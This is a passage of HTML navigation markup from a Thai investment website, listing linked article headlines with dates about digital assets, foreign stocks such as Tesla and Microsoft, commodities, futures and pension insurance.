<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/04/28/merkle-capital-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa/"
title="สร้างผลตอบแทนจากสินทรัพย์ดิจิทัลระยะยาวผ่าน Merkle Capital">สร้างผลตอบแทนจากสินทรัพย์ดิจิทัลระยะยาวผ่าน Merkle Capital</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-04-28T04:38:33+07:00">April 28, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/">Digital Wealth</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/2-263x175.png"
href="https://riccowealth.co/2022/10/07/%e0%b8%9a%e0%b8%a5-%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%aa%e0%b8%97%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/"
title="บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก คริปโต ในแอพเดียว">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/07/%e0%b8%9a%e0%b8%a5-%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%aa%e0%b8%97%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/"
title="บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก คริปโต ในแอพเดียว">บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-07T14:37:38+07:00">October 7, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/">Digital Wealth</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/08/sweetlife-1-263x175.jpeg"
href="https://riccowealth.co/2022/08/10/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-ktc-%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3/"
title="เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/08/10/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-ktc-%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3/"
title="เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้">เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-08-10T14:21:33+07:00">August 10, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/">Digital Wealth</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/10/2018-oct-review-insurance-263x175.jpeg"
href="https://riccowealth.co/2021/10/22/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%8d-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82/"
title="ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/10/22/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%8d-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82/"
title="ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี">ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-10-22T11:30:01+07:00">October 22, 2021</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-1775"><a href="https://riccowealth.co/category/global-investment/">Global Investment</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-1775">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/global-investment/analysis/"
data-id="penci-mega-772"><span>วิเคราะห์หุ้น</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/global-investment/foreign-stocks/"
data-id="penci-mega-39"><span>หุ้นต่างประเทศ</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/global-investment/foreign-derivatives/"
data-id="penci-mega-40"><span>อนุพันธ์ต่างประเทศ</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/global-investment/foreign-financial-products/"
data-id="penci-mega-41"><span>โปรดักต์การเงินต่างประเทศ</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/global-investment/"
data-id="penci-mega-38"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-772">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/07/ราคาหุ้น-Tesla-263x175.jpg"
href="https://riccowealth.co/2024/07/09/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%aa/"
title="เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/07/09/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%aa/"
title="เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ">เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-07-09T09:53:38+07:00">July 9, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/11/Ricco-32-2-1-263x175.jpg"
href="https://riccowealth.co/2023/11/09/%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/"
title="EV’olution การปฏิวัติยานยนต์ไฟฟ้า’ โลกไปทางไหน?">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/11/09/%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/"
title="EV’olution การปฏิวัติยานยนต์ไฟฟ้า’ โลกไปทางไหน?">EV’olution การปฏิวัติยานยนต์ไฟฟ้า’ โลกไปทางไหน?</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-11-09T04:21:14+07:00">November 9, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/01/หุ้น-Microsoft-263x175.jpg"
href="https://riccowealth.co/2023/01/31/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-microsoft-%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88-new-s-curve-%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2/"
title="Microsoft กับ New S-Curve ในเทคโนโลยีเอไอ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/01/31/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-microsoft-%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88-new-s-curve-%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2/"
title="Microsoft กับ New S-Curve ในเทคโนโลยีเอไอ">Microsoft กับ New S-Curve ในเทคโนโลยีเอไอ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-01-31T04:42:57+07:00">January 31, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/12/Ricco-32-1-263x175.jpg"
href="https://riccowealth.co/2022/12/18/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%a5%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%b5/"
title="หุ้น TESLA ยังน่าลงทุนอยู่หรือไม่??">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/12/18/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%a5%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%b5/"
title="หุ้น TESLA ยังน่าลงทุนอยู่หรือไม่??">หุ้น TESLA ยังน่าลงทุนอยู่หรือไม่??</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-12-18T15:29:52+07:00">December 18, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-39">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-stocks/">หุ้นต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/11/ลงทุนหุ้นแนว-Disruptive-ไปกับ-Ark-Invest-263x175.jpg"
href="https://riccowealth.co/2022/11/08/ark-invest-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8/"
title="ลงทุนหุ้นแนว Disruptive ไปกับ Ark Invest">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/11/08/ark-invest-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8/"
title="ลงทุนหุ้นแนว Disruptive ไปกับ Ark Invest">ลงทุนหุ้นแนว Disruptive ไปกับ Ark Invest</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-11-08T09:36:58+07:00">November 8, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-stocks/">หุ้นต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/11/หุ้นกลุ่มรถยนต์ไฟฟ้า-ศูนย์กลางแห่ง-Disruptive-Technol-263x175.jpg"
href="https://riccowealth.co/2022/11/01/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%84%e0%b8%b7/"
title="หุ้นกลุ่มรถยนต์ไฟฟ้า ศูนย์กลางแห่ง Disruptive Technology">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/11/01/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%84%e0%b8%b7/"
title="หุ้นกลุ่มรถยนต์ไฟฟ้า ศูนย์กลางแห่ง Disruptive Technology">หุ้นกลุ่มรถยนต์ไฟฟ้า ศูนย์กลางแห่ง Disruptive Technology</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-11-01T05:21:19+07:00">November 1, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-stocks/">หุ้นต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/หุ้นกลุ่มเอไอ-ไอโอทีและคลาวด์-เทคโนโลยีเพ-263x175.jpg"
href="https://riccowealth.co/2022/10/29/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad-%e0%b9%84%e0%b8%ad%e0%b9%82%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%81%e0%b8%a5%e0%b8%b0/"
title="หุ้นกลุ่มเอไอ ไอโอทีและคลาวด์ เทคโนโลยีเพิ่มประสิทธิภาพและลดต้นทุนธุรกิจ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/29/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b9%80%e0%b8%ad%e0%b9%84%e0%b8%ad-%e0%b9%84%e0%b8%ad%e0%b9%82%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%81%e0%b8%a5%e0%b8%b0/"
title="หุ้นกลุ่มเอไอ ไอโอทีและคลาวด์ เทคโนโลยีเพิ่มประสิทธิภาพและลดต้นทุนธุรกิจ">หุ้นกลุ่มเอไอ ไอโอทีและคลาวด์ เทคโนโลยีเพิ่มประสิทธิภาพและลดต้นทุนธุรกิจ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-29T21:00:36+07:00">October 29, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-stocks/">หุ้นต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/หุ้นกลุ่มฟินเทค-การเงินแห่งอนาคตที่แฝงอย-263x175.jpg"
href="https://riccowealth.co/2022/10/28/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%84-%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%87%e0%b9%80%e0%b8%9b/"
title="หุ้นกลุ่มฟินเทค การเงินแห่งอนาคตที่แฝงอยู่ในทุกอุตสาหกรรม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/28/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%84-%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%87%e0%b9%80%e0%b8%9b/"
title="หุ้นกลุ่มฟินเทค การเงินแห่งอนาคตที่แฝงอยู่ในทุกอุตสาหกรรม">หุ้นกลุ่มฟินเทค การเงินแห่งอนาคตที่แฝงอยู่ในทุกอุตสาหกรรม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-28T05:38:47+07:00">October 28, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-40">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-derivatives/">อนุพันธ์ต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/09/ทำความรู้จักสินค้า-Commodity-ทางเลือกในการลงทุน-263x175.jpg"
href="https://riccowealth.co/2022/09/29/commodity-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="ทำความรู้จักสินค้า Commodity ทางเลือกในการลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/09/29/commodity-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5/"
title="ทำความรู้จักสินค้า Commodity ทางเลือกในการลงทุน">ทำความรู้จักสินค้า Commodity ทางเลือกในการลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-09-29T06:50:00+07:00">September 29, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-derivatives/">อนุพันธ์ต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/09/2-263x175.png"
href="https://riccowealth.co/2022/09/10/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%82%e0%b8%a0%e0%b8%84%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a3%e0%b8%b1/"
title="“ทองคำ-น้ำมัน-ค่าเงิน” สามสินทรัพย์ยอดฮิตในโลกการลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/09/10/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%82%e0%b8%a0%e0%b8%84%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a3%e0%b8%b1/"
title="“ทองคำ-น้ำมัน-ค่าเงิน” สามสินทรัพย์ยอดฮิตในโลกการลงทุน">“ทองคำ-น้ำมัน-ค่าเงิน” สามสินทรัพย์ยอดฮิตในโลกการลงทุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-09-10T06:10:36+07:00">September 10, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-derivatives/">อนุพันธ์ต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/08/โปรดักต์-Futures-ยอดฮิตสำหรับนักเทรดทั่วโลก-263x175.jpg"
href="https://riccowealth.co/2022/08/30/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c-futures-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%82%e0%b8%b2%e0%b8%a2/"
title="โปรดักต์ Futures ยอดฮิตสำหรับนักเทรดทั่วโลก">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/08/30/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%95%e0%b9%8c-futures-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%82%e0%b8%b2%e0%b8%a2/"
title="โปรดักต์ Futures ยอดฮิตสำหรับนักเทรดทั่วโลก">โปรดักต์ Futures ยอดฮิตสำหรับนักเทรดทั่วโลก</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-08-30T09:50:26+07:00">August 30, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-derivatives/">อนุพันธ์ต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/12/C4F6981E-79A5-4AAB-9611-3E69EAC248F9-263x175.jpg"
href="https://riccowealth.co/2021/12/14/mts-gold-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%95%e0%b8%a5%e0%b8%b2/"
title="MTS Gold เสริมทัพสินค้าใหม่ ลุยตลาดน้ำมัน-Crypto สร้างโอกาสทำกำไรขาขึ้นและขาลงในตลาด CME">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/12/14/mts-gold-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%95%e0%b8%a5%e0%b8%b2/"
title="MTS Gold เสริมทัพสินค้าใหม่ ลุยตลาดน้ำมัน-Crypto สร้างโอกาสทำกำไรขาขึ้นและขาลงในตลาด CME">MTS Gold เสริมทัพสินค้าใหม่ ลุยตลาดน้ำมัน-Crypto สร้างโอกาสทำกำไรขาขึ้นและขาลงในตลาด CME</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-12-14T09:36:41+07:00">December 14, 2021</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-41">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-financial-products/">โปรดักต์การเงินต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/S__117882890-263x175.jpg"
href="https://riccowealth.co/2025/02/17/%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80/"
title="เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/17/%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80/"
title="เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand">เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-17T18:08:52+07:00">February 17, 2025</time></p>
</div>
</div>
